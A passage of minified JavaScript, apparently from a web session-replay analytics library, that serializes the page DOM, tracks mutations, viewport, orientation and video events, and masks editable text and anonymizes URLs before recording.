t==="source"&&e==="picture"}i_(t){return t.localName==="link"&&csArray.prototype.some.call(t.attributes,e=>e.name==="rel"&&e.value==="stylesheet")}static isSupported(){return Bl()&&Go()&&!!csArray.from}n_(t){return csString.prototype.replace.call(t,/['"]+/g,"").length===0}}return ue([At("StaticResourceManagerProcessor.processEvent")],s.prototype,"processEvent",null),s})(),Li=console;var js={debug:(...s)=>Li.debug(...s),log:(...s)=>Li.log(...s),info:(...s)=>Li.info(...s),warn:(...s)=>Li.warn(...s),error:(...s)=>Li.error(...s)},Io=(()=>{class s{push(t){let e={value:t};this.kn?(this.Rh.next=e,this.Rh=e):(this.kn=e,this.Rh=e)}pushMany(t){for(let e of t)this.push(e)}shift(){if(!this.kn)return;let t=this.kn;return this.kn=t.next,this.kn||(this.Rh=void 0),t.value}isEmpty(){return!this.kn}}return s})(),sn=(()=>{let s;return function(n){n[n.High=0]="High",n[n.Low=1]="Low"}(s||(s={})),s})(),wa=(()=>{class s{constructor(){this.bp=new Io,this.Ap=new Io,this.length=0}push(t,e=sn.Low){return e===sn.High?this.bp.push(t):this.Ap.push(t),this.length+=1}shift(){if(this.length!==0)return this.length-=1,this.bp.shift()||this.Ap.shift()}isEmpty(){return this.length===0}}return s})(),uv=(()=>{class s{get length(){return this.bt.length}constructor(){this.Hr=[],this.bt=new wa,this.Ch=new Set}r_(t){switch(t.type){case"attributes":return`-${t.attributeNamespace}-${t.attributeName}`;default:return""}}o_(t){switch(t.type){case"pointerOverElement":case"customElementRegistration":return}return`${W(t.target)}-${t.type}${this.r_(t)}`}a_(t){switch(t.type){case"state":return sn.High;default:return sn.Low}}c_(t){let e=this.o_(t);if(e){if(this.Ch.has(e))return;this.Ch.add(e)}return this.bt.push({mutation:t,key:e},this.a_(t))}l_(){this.Hr.length!==0&&(csArray.prototype.forEach.call(csArray.prototype.flat.call(this.Hr),t=>this.c_(t)),this.Hr=[])}push(t){csArray.prototype.push.call(this.Hr,t)}shift(){this.l_();let t=this.bt.shift();if(t)return t.key&&this.Ch.delete(t.key),t.mutation}isEmpty(){return this.bt.isEmpty()&&this.Hr.length===0}}return s})(),dv=(()=>{class s{constructor(t){this.we=t,this.xa=!1,this.ks=new WeakSet,this.La=e=>{let i=e.getRootNode();i&&this.ks.has(i)&&this.we(e)}}observe(t){this.ks.has(t)||(this.ks.add(t),this.xa||(Es.subscribe(this.La),this.xa=!0))}disconnect(){this.xa&&(Es.unsubscribe(this.La),this.xa=!1),this.ks=new WeakSet}}return s})(),Hr=new WeakMap,Br=new WeakMap;function zc(s,n){if(!s||typeof s!="object"&&typeof s!="function")return s;if(Hr.has(s))return Hr.get(s);let t=n();return Hr.set(s,t),t}function Po(s,n){return s.prototype=n.prototype,Object.defineProperty(s,"toString",{value:()=>n.toString()}),s}function fv(s,n,t,e,i){Object.defineProperty(s,n,{set(r){var o;let c=(o=t.set)===null||o===void 0?void 0:o.apply(this,[r]);return e(this,[n],[r],c),c},get(){var r;let o=(r=t.get)===null||r===void 0?void 0:r.apply(this);return zc(o,()=>{let c=new Proxy(o,{get(l,h){let u=Reflect.get(l,h);return typeof u!="function"?u:zc(u,()=>i&2?Po(function(...f){let y=Br.get(this)||this,g=Reflect.apply(u,y,f);return e(y,[n,h],f,g),g},u):Po(function(...f){let y=Br.get(this)||this;return Reflect.apply(u,y,f)},u))},set:i&1?(l,h,u)=>{let f=Reflect.set(l,h,u);return e(l,[n,h],[u],f),f}:Reflect.set});return Br.set(c,o),c})}})}function pv(s,n,t,e){let i={};t.get&&(i.get=t.get),t.set&&(i.set=function(r){let o=t.set.call(this,r);return e(this,[n],[r],o),o}),t.value&&(i.value=Po(function(...r){let o=Reflect.apply(t.value,this,r);return e(this,[n],r,o),o},t.value),i.writable=t.writable!==!1),t.configurable!==void 0&&(i.configurable=t.configurable),t.enumerable!==void 0&&(i.enumerable=t.enumerable),Object.defineProperty(s,n,i)}function _t(s,n,t,e={}){let i=s&&s.prototype?s.prototype:s;if(!i)return()=>{};let r=csSymbol.for(`fd_spy_${n}`);if(r in i){let h=i[r];return h.add(t),()=>h.delete(t)}let o=i[r]=new Set([t]),c=Object.getOwnPropertyDescriptor(i,n);if(!c)return js.warn(`Could not find descriptor for ${n} on target`,i),()=>o.delete(t);let l=(...h)=>{for(let u of o)try{u(...h)}catch(f){js.warn(`Error in spy hook for ${n} on target`,i,f)}};return e.mode?fv(i,n,c,l,e.mode):pv(i,n,c,l),()=>o.delete(t)}function Kt(s,n,t){let e=i=>t(i.target);return s.addEventListener(n,e,{capture:!0,passive:!0}),()=>{s.removeEventListener(n,e,{capture:!0})}}var gv=(()=>{class s{constructor(t){this.we=t,this.Ot=new WeakMap,this._e=e=>this.we({type:"state",target:e}),this.Tp=e=>this.we({type:"setAdoptedStyleSheets",target:e}),this.xn=e=>this.we({type:"styleSheetUpdated",target:e}),this.Br=e=>{var i;let r=(i=this.h_(e))===null||i===void 0?void 0:i.parentStyleSheet;r&&this.xn(r)},this.u_=e=>this.we({type:"styleSheetDisabledChanged",target:e}),this.Rp=e=>this.we({type:"activeElementChanged",target:e.ownerDocument}),this.La=e=>this.we({type:"metadataChanged",target:e})}d_(t){return csNodenodeType.apply(t)===rt.DOCUMENT_NODE}f_(t){let e=[Kt(t,"input",this._e),Kt(t,"change",this._e),Kt(t,"checked",this._e),Kt(t,"scroll",this._e),Kt(t,"toggle",this._e),Kt(t,"focusin",this.Rp),Kt(t,"focusout",this.Rp),Kt(t,"pointerover",i=>{this.we({type:"pointerOverElement",target:i.ownerDocument,element:i})}),Kt(t,"pointerout",i=>{this.we({type:"pointerOverElement",target:i.ownerDocument,element:null})}),Kt(t,"load",i=>{switch(i.localName){case"iframe":case"link":this.we({type:"loaded",target:i});break}})];this.Ua(t,()=>{csArray.prototype.forEach.call(e,i=>i())})}p_(t){let e=t.defaultView;if(!e)return;let i=[Kt(e,"resize",()=>this._e(t)),Kt(t,"visibilitychange",()=>this._e(t)),Kt(t,"fullscreenchange",()=>this._e(t)),_t(e.Document,"adoptedStyleSheets",this.Tp,{mode:2}),_t(e.ShadowRoot,"adoptedStyleSheets",this.Tp,{mode:2}),_t(e.Element,"attachShadow",(r,o,c,l)=>{this.we({type:"attachShadow",target:r,shadowRoot:l})}),_t(e.HTMLInputElement,"value",this._e),_t(e.HTMLInputElement,"checked",this._e),_t(e.HTMLSelectElement,"selectedIndex",this._e),_t(e.CSSStyleSheet,"insertRule",this.xn),_t(e.CSSStyleSheet,"deleteRule",this.xn),_t(e.CSSStyleSheet,"replace",this.xn),_t(e.CSSStyleSheet,"replaceSync",this.xn),_t(e.CSSStyleSheet,"addRule",this.xn),_t(e.CSSStyleRule,"style",this.Br,{mode:1}),_t(e.CSSGroupingRule,"insertRule",this.Br),_t(e.CSSGroupingRule,"deleteRule",this.Br),_t(e.CSSStyleDeclaration,"setProperty",this.Br),_t(e.CSSStyleDeclaration,"removeProperty",this.Br),_t(e.StyleSheet,"disabled",this.u_),_t(e.HTMLDialogElement,"show",this._e),_t(e.HTMLDialogElement,"showModal",this._e),_t(e.HTMLDialogElement,"close",this._e),_t(e.CustomElementRegistry,"define",(r,o,c)=>{this.we({type:"customElementRegistration",target:t,name:c[0]})})];this.Ua(t,()=>{csArray.prototype.forEach.call(i,r=>r())})}h_(t){for(;t.parentRule!==null;)t=t.parentRule;return t}g_(t){let e=new csMutationObserver(i=>{this.we(i)});e.observe(t,{childList:!0,subtree:!0,attributes:!0,characterData:!0}),this.Ua(t,()=>{e.disconnect()})}m_(t){let e=new dv(this.La);e.observe(t),this.Ua(t,()=>{e.disconnect()})}Ua(t,e){this.Ot.get(t)==null||csArray.prototype.push.call(this.Ot.get(t),e)}observe(t){this.Ot.has(t)||(this.Ot.set(t,[]),this.f_(t),this.d_(t)&&this.p_(t),this.g_(t),this.m_(t))}disconnect(t){let e=this.Ot.get(t)||[];for(let i of e)try{i()}catch(r){js.warn(r)}this.Ot.delete(t)}}return s})(),zh=new wa,dt,mv=40,yv=10;function Ev(s){return csSetTimeout(()=>{let n=0,t=0,e=performance.now(),i=!0;s({get hasTimeLeft(){return n%yv===0&&(t=performance.now(),i=t-e<mv),n++,i}})},0)}function Gc(){var s;let n=(s=dt==null?void 0:dt.subTasks)===null||s===void 0?void 0:s.shift();return n?(n.subTasks=dt==null?void 0:dt.subTasks,n):zh.shift()}function Gh(){Ev(s=>{for(dt||(dt=Gc());s.hasTimeLeft&&dt;){dt.isRunning=!0;try{dt.isEnded=dt.run(s)!==!0}catch(n){js.error("Error occurred while running task:",n),dt.isEnded=!0}dt.isRunning=!1,(dt.isEnded||dt.isAborted)&&(dt=Gc())}dt&&Gh()})}function Ui(s,n=sn.Low){let t={run:s,isAborted:!1,isEnded:!1,abort:()=>{t.isAborted=!0}};return dt!=null&&dt.isRunning?(dt.subTasks=dt.subTasks||new wa,dt.subTasks.push(t,n)):zh.push(t,n)===1&&!dt&&Gh(),t}var vv=40;function qc(s){return csString.prototype.replace.call(s,/[:\\]/g,"\\$&")}function Fr(s){return csString.prototype.replace.call(s,/\\([:\\\\])/g,"$1")}var $r=["nextSibling","firstChild","contentDocument","shadowRoot","sheetId"];function zr(s,n){return!!s&&n in s&&!!s[n]}var Wc={"http://www.w3.org/1999/xhtml":void 0,"http://www.w3.org/2000/svg":"svg"},Oo=(()=>{class s{constructor(t){this.R=t,this.G=new gv(e=>{this.Ih.push(e),this.y_()}),this.Ke={},this.Je=new Map,this.Ih=new uv,this.Fr=new Map,this.processedMutationsCount=0,this.serializedNodeCount=0,this.Cp=0,this.Ip=vv}disconnect(){for(let t of this.Fr.values())this.G.disconnect(t);this.Fr.clear()}observe(t){return this.disconnect(),this.Va(t),this}getState(t=!0){let e=this.Ke;return this.Ke={...e},t&&this.Pp(),e}getChanges(){let t={};for(let[i,r]of this.Je){let o=this.Ke[i];if(!(r&&!o))if(o&&!r)t[i]=gs(o);else{let c=uh(r,o);c!==void 0&&(t[i]=c)}}return this.Pp(),hh(t)?t:void 0}setFrameRate(t){return this.Ip=t/1e3,this}onChange(t){return this.R=t,()=>{this.R===t&&(this.R=void 0,this.$r&&(csClearTimeout(this.$r),this.$r=void 0))}}async getStateAsync(t=!0){return await this.Op(),this.getState(t)}async getChangesAsync(){return await this.Op(),this.getChanges()}async Op(){return new Promise(t=>{Ui(()=>t())})}Pp(){this.Je.clear()}static*findNodes(t,e){for(let i of Object.values(t))e(i)&&(yield i)}static stringifyAttrKey(t,e){let i=qc(e);return t?`${qc(t)}:${i}`:i}static parseAttrKey(t){let e=!1,i=-1;for(let c=0;c<t.length;c++){let l=t[c];if(e)e=!1;else if(l==="\\")e=!0;else if(l===":"){i=c;break}}if(i===-1)return{namespaceURI:null,name:Fr(t)};let r=csString.prototype.slice.call(t,0,i),o=csString.prototype.slice.call(t,i+1);return{namespaceURI:Fr(r),name:Fr(o)}}static apply(t,e,i){let r={...t},o=new Set,c=new Set,l=y=>{c.has(y)?c.delete(y):o.add(y)},h=y=>{o.has(y)?o.delete(y):c.add(y)};function u(y,g){for(let v of $r)v in g&&(zr(y,v)&&l(y[v]),zr(g,v)&&h(g[v]))}for(let[y,g]of Object.entries(e)){if(g===null)continue;let v=y,T=r[v],I=T===void 0?g:dh(T,g);u(T,g),r[v]=I}let f=y=>{if(c.has(y))return;let g=r[y];if(g){delete r[y],i==null||i(y);for(let{nodeId:v}of s.nodeRelationsEntries(g))f(v)}};for(let y of o)f(y);return r}static nodeRelationsEntries(t,e=!1){let i=e?$r.filter(o=>o!=="nextSibling"):$r,r=[];for(let o of i)zr(t,o)&&csArray.prototype.push.call(r,{key:o,nodeId:t[o]});return r}At(t){if(t in this.Ke&&!this.Je.has(t)){let e=this.Ke[t];this.Je.set(t,gs(e)),this.Ke[t]=gs(e)}return this.Ke[t]}E_(t){try{let e=t.cssRules.length,i={};for(let r=0;r<e;r++){let o=t.cssRules[r];i[r]=o.cssText}return{type:rt.CSS_STYLESHEET_NODE,cssRules:i,disabled:t.disabled}}catch{return{type:rt.CSS_STYLESHEET_NODE,cssRules:{}}}}v_(t){return csArray.prototype.pop.call(csArray.from(window.csquerySelectorAll[t.nodeType].call(t,":hover")))||void 0}S_(t){let e=Es.getAll(t);switch(csNodenodeType.apply(t)){case rt.DOCUMENT_NODE:{let i=t,r=i.activeElement||void 0,o=this.v_(i),c={type:rt.DOCUMENT_NODE,baseURI:i.baseURI,activeId:r&&W(r),hoveredId:o&&W(o),...this.Np(t),metadata:e};return i.compatMode==="BackCompat"&&(c.quirksMode=!0),c}case rt.DOCUMENT_FRAGMENT_NODE:return{type:rt.DOCUMENT_FRAGMENT_NODE,mode:t.mode,metadata:e};case rt.COMMENT_NODE:return{type:rt.COMMENT_NODE,data:void 0,metadata:e};case rt.ELEMENT_NODE:{let i=t,r=i.namespaceURI||"";return{type:rt.ELEMENT_NODE,namespaceURI:r in Wc?Wc[r]:r,localName:i.localName,attributes:this.w_(i),state:this.Mp(i),metadata:e}}case rt.TEXT_NODE:return{type:rt.TEXT_NODE,data:t.data||"",metadata:e};case rt.CDATA_SECTION_NODE:return{type:rt.CDATA_SECTION_NODE,data:t.data,metadata:e};case rt.DOCUMENT_TYPE_NODE:return{type:rt.DOCUMENT_TYPE_NODE,name:t.name,publicId:t.publicId,systemId:t.systemId,metadata:e};default:return null}}w_(t){return csArray.prototype.reduce.call(csArray.from(t.attributes),(e,i)=>{let r=e||{};return r[s.stringifyAttrKey(i.namespaceURI,i.name)]=i.value,r},void 0)}Np(t){let e=t.defaultView,i=e==null?void 0:e.visualViewport;return{state:{scrollX:e==null?void 0:e.scrollX,scrollY:e==null?void 0:e.scrollY,visibility:t.visibilityState},viewport:{width:i==null?void 0:i.width,height:i==null?void 0:i.height},screen:{width:e==null?void 0:e.screen.width,height:e==null?void 0:e.screen.height}}}Mp(t){let e={};return"value"in t&&t.value&&(e.value=t.value),"selectedIndex"in t&&t.selectedIndex!==void 0&&t.selectedIndex>=0&&(e.selectedIndex=t.selectedIndex),"checked"in t&&t.checked&&(e.checked=t.checked),t.popover&&t.matches(":popover-open")?e.popover=!0:t.localName==="dialog"&&(e.open=t.open),t.scrollLeft&&(e.scrollX=t.scrollLeft),t.scrollTop&&(e.scrollY=t.scrollTop),e}y_(){var t;((t=this.__)===null||t===void 0?void 0:t.isEnded)!==!1&&(this.__=Ui(e=>(this.Ln(e),this.Dp(),!this.Ih.isEmpty())))}Dp(){if(!this.R||this.$r)return;let t=performance.now()-this.Cp,e=Math.max(0,this.Ip-t);this.$r=csSetTimeout(()=>{this.$r=void 0;let i=this.getChanges();this.Cp=performance.now(),i&&this.R(i,this.getState())},e)}b_(t){for(let e=t==null?void 0:t.previousSibling;e;e=e.previousSibling)if(this.ms(e))return W(e)}A_(t){var e;let i=csNodeparentNode.apply(t)||t.host||((e=t.defaultView)===null||e===void 0?void 0:e.frameElement);if(this.ms(i))return W(i)}Va(t){let e=new Io;e.pushMany(this.kp(t,!1)),!e.isEmpty()&&Ui(i=>{let r;for(;i.hasTimeLeft&&(r=e.shift());){e.pushMany(this.kp(r));let o=csNodenextSibling.apply(r);o&&e.push(o)}return!!r})}T_(t){switch(t){case rt.DOCUMENT_NODE:return"contentDocument";case rt.DOCUMENT_FRAGMENT_NODE:return"shadowRoot";default:return"childList"}}Un(t){Ui(()=>{let e=t.ownerNode;if(e&&(!this.Nn(e)||!this.ms(e)))return!1;if(this.ms(t)||!e||e.localName==="style"?this.xp(t):this.Ph(W(t),{type:rt.CSS_STYLESHEET_NODE,cssRules:{},disabled:t.disabled}),e&&this.ms(e)){let i=W(e);this.At(i).sheetId=W(t)}return!1})}Lp(t){let e=0,i=W(t),r=t.adoptedStyleSheets||[],o=r.length,c={};Ui(l=>{if(!this.ms(t)||!this.Nn(t)||r!==t.adoptedStyleSheets)return!1;for(;l.hasTimeLeft&&e<o;){let u=r[e];c[e]=this.ms(u)?W(u):this.xp(u),e+=1}if(e<o)return!0;let h=this.At(i);return h&&(h.adoptedStyleSheets=c),!1})}xp(t){let e=W(t);return this.Ph(e,this.E_(t)),e}Ph(t,e){this.serializedNodeCount++,this.Ke[t]=e,this.Dp(),this.Je.has(t)||this.Je.set(t,null)}ms(t){return W(t)in this.Ke}Up(t){var e;if(!s.trackIframeContent||t.localName!=="iframe")return!1;let i=t;try{return!!i.contentDocument&&!!(!((e=i.contentWindow)===null||e===void 0)&&e.document)}catch{return!1}}Vp(t){let e=W(t),i=this.Ke[e];if(!i){js.warn(`No serialized node id ${e}`);return}let r=this.A_(t);if(!r){js.warn("No parent id for node",t);return}let o=this.T_(i.type);if(o==="childList"){let c=this.b_(t);this.Oh(e,c,r,!0)}else{let c=this.At(r);c[o]=e,i.parent=r}}*kp(t,e=!0){var i,r,o,c;if(!this.Nn(t))return;if(this.ms(t)){e&&this.Vp(t);return}let l=W(t),h=this.S_(t);if(!h){js.warn("Node was not serialized",t);return}switch(this.Ph(l,h),e&&this.Vp(t),h.type){case rt.DOCUMENT_NODE:case rt.DOCUMENT_FRAGMENT_NODE:{let f=t;this.Fr.set(l,f),this.G.observe(f),!((i=f.adoptedStyleSheets)===null||i===void 0)&&i.length&&this.Lp(f);break}case rt.TEXT_NODE:{((r=t.parentElement)===null||r===void 0?void 0:r.localName)==="style"&&(h.data="");break}case rt.ELEMENT_NODE:{let f=t;switch(h.localName){case"iframe":this.Up(f)&&(yield f.contentDocument);break;case"link":f.rel==="stylesheet"&&f.sheet&&this.Un(f.sheet);break;case"style":{let y=f.sheet;y&&this.Un(y);break}default:_g(h.localName)&&(!((c=(o=t.ownerDocument)===null||o===void 0?void 0:o.defaultView)===null||c===void 0)&&c.customElements.get(h.localName))&&this.jp(W(t.ownerDocument),h.localName),csElementshadowRoot.apply(f)&&(yield csElementshadowRoot.apply(f));break}break}}let u=csNodefirstChild.apply(t);u&&(yield u)}jp(t,e){let i=this.At(t),r=i.customElements||(i.customElements={});r[e]=1}Nh(t){let e=this.At(t);if(e){switch(e.type){case rt.DOCUMENT_NODE:case rt.DOCUMENT_FRAGMENT_NODE:this.G.disconnect(this.Fr.get(t)),this.Fr.delete(t)}delete this.Ke[t];for(let{nodeId:i}of s.nodeRelationsEntries(e))this.Nh(i)}}Oh(t,e,i,r){let o;if(e){let c=this.At(e);o=c.nextSibling,c.nextSibling=t}else{let c=this.At(i);o=c.firstChild,c.firstChild=t}if(r&&t&&o!==t){let c=this.At(t);if(c.nextSibling=o,o){let l=this.At(o);l.previousSibling=t}}if(t){let c=this.At(t);c.parent=i,c.previousSibling=e}}R_(t){var e;let i=this.At(t),r=new Set;for(let o=i==null?void 0:i.firstChild;o;o=(e=this.At(o))===null||e===void 0?void 0:e.nextSibling)r.add(o);return r}Nn(t){return"isConnected"in t?t.isConnected:!t.ownerNode||t.ownerNode.isConnected}C_(t){let e=this.At(t);e&&(e.parent=void 0,e.nextSibling=void 0,e.previousSibling=void 0)}Ln(t){var e,i;let r;for(;t.hasTimeLeft&&(r=this.Ih.shift());){if(this.processedMutationsCount++,!this.ms(r.target)||!this.Nn(r.target))continue;let o=W(r.target);switch(r.type){case"attachShadow":{this.Va(r.shadowRoot),this.At(o).shadowRoot=W(r.shadowRoot);break}case"childList":{let c,l=this.R_(o);for(let u=csNodefirstChild.apply(r.target);u;u=csNodenextSibling.apply(u)){this.ms(u)||this.Va(u);let f=W(u);l.delete(f),this.Oh(f,c,o),c=f}this.Oh(void 0,c,o);for(let u of l)this.C_(u),this.Nh(u);let h=this.At(o);if(h.type===rt.ELEMENT_NODE&&h.localName==="style"){let u=r.target.sheet;u&&this.Un(u)}break}case"characterData":{let c=this.At(o);if(c.type===rt.TEXT_NODE&&(c.data=r.target.data,((e=r.target.parentElement)===null||e===void 0?void 0:e.localName)==="style")){c.data="";let l=(i=r.target.parentElement)===null||i===void 0?void 0:i.sheet;l&&this.Un(l)}break}case"attributes":{let c=s.stringifyAttrKey(r.attributeNamespace,r.attributeName),l=r.target,h=this.At(o),u=l.getAttributeNS(r.attributeNamespace,r.attributeName);h.attributes=h.attributes||{},u===null?delete h.attributes[c]:h.attributes[c]=u;break}case"state":{let c=this.At(o);c.type===rt.DOCUMENT_NODE?Object.assign(c,this.Np(r.target)):c.state=this.Mp(r.target);break}case"setAdoptedStyleSheets":{this.Lp(r.target);break}case"styleSheetUpdated":{this.Un(r.target);break}case"styleSheetDisabledChanged":{let c=this.At(o);c.disabled=r.target.disabled;break}case"loaded":{switch(r.target.localName){case"link":{let c=r.target;c.rel==="stylesheet"&&c.sheet&&this.Un(c.sheet);break}case"iframe":{let c=r.target,l=this.At(o),h=c.contentDocument,u=h&&W(h);l.contentDocument&&l.contentDocument!==u&&(this.Nh(l.contentDocument),delete l.contentDocument),this.Up(c)&&this.Va(h);break}}break}case"activeElementChanged":{let c=this.At(o),l=r.target.activeElement||void 0;c.activeId=l&&W(l);break}case"pointerOverElement":{let c=this.At(o),l=r.element||void 0;c.hoveredId=l&&W(l);break}case"customElementRegistration":{this.jp(o,r.name);break}case"metadataChanged":{let c=this.At(o);c&&(c.metadata=gs(Es.getAll(r.target)));break}}}}}return s.trackIframeContent=!1,s.cloneDeep=gs,s})(),Sv=(()=>{class s extends Js{constructor(t){super(),this.tt=t}isListening(t){return t.type==="DOM_INITIAL_STATE"||zs.isDOMEvent(t)&&t.domEvent==="initialDOM"}processEvent(t){if(zs.isDOMEvent(t))t.initialDOM.baseURI=this.tt.anonymizeUrl(t.initialDOM.baseURI);else for(let e of Oo.findNodes(t.state,i=>i.type===rt.DOCUMENT_NODE))e&&e.type===rt.DOCUMENT_NODE&&(e.baseURI=this.tt.anonymizeUrl(e.baseURI));return t}}return ue([At("UrlAnonymizationProcessor.processEvent")],s.prototype,"processEvent",null),s})(),wv="textarea",_v=(()=>{class s extends Js{isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||zs.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||t.domEvent==="characterDataChanged")}processEvent(t){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this.I_(t),t;switch(t.domEvent){case"initialDOM":case"nodesAdded":this.P_(t);break;case"characterDataChanged":this.O_(t);break}return t}I_(t){let e=t.type==="DOM_PATCH"?t.diff:t.state,i=t.state;for(let r in e){let o=e[r],c=i[r];if(!c.parent||!("data"in o)||c.type!==3)continue;let l=i[c.parent];this.Hp(o,c.metadata,l.localName)}}P_(t){let e=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let i of e)lt.traverse(i,(r,o)=>{var c;let l=(c=o==null?void 0:o.localName)!==null&&c!==void 0?c:t.targetLocalName,h=r.props;r.nodeType===3&&this.Hp(r,h,l)})}Hp(t,e,i){this.Bp(i,e)&&(t.data=this.Fp(t.data))}O_(t){this.Bp(t.parentLocalName,t.targetProps)&&(t.newValue=this.Fp(t.newValue))}Fp(t){return csString.prototype.replace.call(t,/\S/g,"\u2022")}Bp(t,e){return t===wv||(e==null?void 0:e[Fe.EDITABLE_NODE_PROP])===!0}}return ue([At("AnonymizedEditableTextProcessor.processEvent")],s.prototype,"processEvent",null),s})(),bv=(()=>{class s extends te{async onStart(){this.Vn&&this.Vn.disconnect(),this.Vn=new Oo().observe(document);let t=await this.Vn.getStateAsync();this.produceEvent({type:"DOM_INITIAL_STATE",state:Oo.cloneDeep(t)}),this.zr=this.Vn.onChange((e,i)=>{this.produceEvent({type:"DOM_PATCH",diff:e,state:i})})}onStop(){var t;(t=this.zr)===null||t===void 0||t.call(this)}destroy(){var t;(t=this.Vn)===null||t===void 0||t.disconnect(),this.Vn=void 0}}return s})(),qh=!0,Yn=csSymbol("safe"),Yc=csSymbol("task");function Et(s,n=qh){var t;(t=s[Yn])!==null&&t!==void 0||(s[Yn]=function(e){let i=arguments;Ws(()=>(e[Yc]=qt,s.listener.apply(s.boundElement,i)),[Oe.EventListener,s.type],e[Yc])}),s.boundElement.addEventListener(s.type,s[Yn],n)}function vt(s,n=qh){s.boundElement.removeEventListener(s.type,s[Yn],n)}var Av=(()=>{class s{constructor(t){this.R=t,this.te={boundElement:window,type:"resize",listener:()=>this.resizeListener()},this.R=t}observe(){Et(this.te),this.Mh()}Mh(){this.resizeListener()}disconnect(){vt(this.te)}resizeListener(){let t={width:yt.windowWidth(),height:yt.windowHeight()};this.R(t)}}return ot([P("resize")],s.prototype,"resizeListener",null),s})(),ds=(()=>{let s;return function(n){n.PORTRAIT="Portrait",n.LANDSCAPE="Landscape"}(s||(s={})),s})(),Un=(()=>{let s;return function(n){n.PORTRAIT_PRIMARY="portrait-primary",n.PORTRAIT_SECONDARY="portrait-secondary",n.LANDSCAPE_PRIMARY="landscape-primary",n.LANDSCAPE_SECONDARY="landscape-secondary"}(s||(s={})),s})(),Vn=(()=>{let s;return function(n){n[n.PORTRAIT=0]="PORTRAIT",n[n.PORTRAIT_REVERSE=180]="PORTRAIT_REVERSE",n[n.LANDSCAPE=-90]="LANDSCAPE",n[n.LANDSCAPE_REVERSE=90]="LANDSCAPE_REVERSE"}(s||(s={})),s})(),Tv=(()=>{let s;return function(n){let t=null;n.isScreenOrientationApiSupported=()=>{var c;return t!=null?t:t=!!(!((c=K.screen)===null||c===void 0)&&c.orientation)},n.isDeprecatedScreenOrientationApiSupported=()=>"orientation"in K;function e(){return ds.LANDSCAPE}function i(){var c;switch((c=K.screen.orientation)===null||c===void 0?void 0:c.type){case Un.PORTRAIT_PRIMARY:case Un.PORTRAIT_SECONDARY:return ds.PORTRAIT;case Un.LANDSCAPE_PRIMARY:case Un.LANDSCAPE_SECONDARY:return ds.LANDSCAPE;default:return ds.PORTRAIT}}function r(){switch(window.orientation){case Vn.PORTRAIT:case Vn.PORTRAIT_REVERSE:return ds.PORTRAIT;case Vn.LANDSCAPE:case Vn.LANDSCAPE_REVERSE:return ds.LANDSCAPE;default:return ds.PORTRAIT}}function o(){return n.isScreenOrientationApiSupported()?i():n.isDeprecatedScreenOrientationApiSupported()?r():e()}n.getCurrentOrientation=o}(s||(s={})),s})(),Rv=(()=>{class s extends te{constructor(){super(...arguments),this.Dh=null,this.kh=null,this.li=new Av(t=>{this.produceEvent({...t,type:"viewportResize"}),this.onScreenPotentiallyChanged()})}onScreenPotentiallyChanged(){let t=Tv.getCurrentOrientation(),{screenWidth:e,screenHeight:i}=this.N_(t);if(e!==this.Dh||i!==this.kh){this.Dh=e,this.kh=i;let r={type:"screenResize",width:e,height:i};this.produceEvent(r)}}N_(t){let e,i,r=yt.screenWidth(),o=yt.screenHeight();return t===ds.PORTRAIT?(e=r,i=o):(e=Math.max(r,o),i=Math.min(r,o)),{screenWidth:e,screenHeight:i}}onStart(){this.li.observe()}onStop(){this.Dh=null,this.kh=null,this.li.disconnect()}}return s})();function Cv(s){let n=csEventtarget.apply(s);return n&&ht(n)&&csElementshadowRoot.apply(n)&&s.composedPath?s.__csOriginalTarget||s.composedPath()[0]:n}var _e=(()=>{class s{get selectors(){return this.Qe===""?null:this.Qe}constructor(t,e={closest:!1}){this.R=t,this.Nt=e,this.Qe="",this.Gr=new gn,this.Ln=Ys(i=>{if(this.Qe==="")return;let r=[];for(let o of Wo(i,c=>c.addedNodes)){if(!(Df(o)||this.Nt.closest&&tr(o)))continue;let c=this.Nt.closest?this.M_(o,this.Qe):this.findMatchingElements(o,this.Qe);nc(c,r)}r.length&&this.R(r,"added")},"SelectorObserver.processMutations"),this.D_=(i,r)=>{if(this.Qe===""||r!=="added")return;let o=this.findMatchingElements(i,this.Qe);o.length&&this.R(o,"added")},this.G=new de(this.Ln,this.D_)}observe(t){this.Qe===""?this.G.observe():this.Qe+=",",this.Qe+=t;let e=this.findMatchingElements(document,t);for(let i of this.G.shadowRoots){let r=this.findMatchingElements(i,t);nc(r,e)}e.length&&(J(e,i=>{this.Gr.add(i)}),this.R(e,"initial"))}processPendingMutations(){this.Ln(this.G.takeRecords())}disconnect(){this.G.disconnect(),this.Gr.clear(),this.Qe=""}M_(t,e){let i=[];if(tr(t)){if(t.parentElement){let r=yi(t.parentElement,e);r&&csArray.prototype.push.call(i,r)}return csArray.prototype.filter.call(i,r=>this.Gr.has(r)===!1)}else{if(Ie(t)){let r=yi(t,e);if(r)return csArray.prototype.push.call(i,r),csArray.prototype.filter.call(i,o=>this.Gr.has(o)===!1)}return this.findMatchingElements(t,e)}}findMatchingElements(t,e){let i=_s(window.csquerySelectorAll[t.nodeType].call(t,e));return ht(t)&&Zt.call(t,e)&&csArray.prototype.push.call(i,t),csArray.prototype.filter.call(i,r=>this.Gr.has(r)===!1)}}return ot([P()],s.prototype,"observe",null),ot([P()],s.prototype,"disconnect",null),ot([At("SelectorObserver.findMatchingElements")],s.prototype,"findMatchingElements",null),s})(),Iv=(()=>{class s extends te{constructor(){super(),this.$p=t=>{let e=Cv(t);e&&this.xh(e,t.type)},this.Se=new Ks((t,e)=>{switch(e){case"initial":case"added":this.zp(t);break;case"removed":this.Gp(t);break}}),this.Y=new _e((t,e)=>{(e==="initial"||e==="added")&&this.k_(t)})}static shouldProcessElement(t){return t.tagName==="VIDEO"&&st.isConnected(t)&&!D.isMaskedElement(t)&&!D.isMaskedElementChild(t)}static isPlaying(t){return!t.paused&&!t.ended}onStart(){this.zp(document),this.Se.observe(),this.Y.observe("video")}onStop(){this.Gp(document),this.Se.disconnect(),this.Y.disconnect()}xh(t,...e){if(this.isStarted&&s.shouldProcessElement(t))for(let i of e){let r=W(t),o={type:"VideoEvent",videoEventType:i,nodeId:r};i==="seeked"&&(o.newTimePositionInSec=t.currentTime),qo(()=>this.produceEvent(o))}}k_(t){for(let e of t)this.xh(e,"seeked"),s.isPlaying(e)&&this.xh(e,"play")}zp(t){for(let e 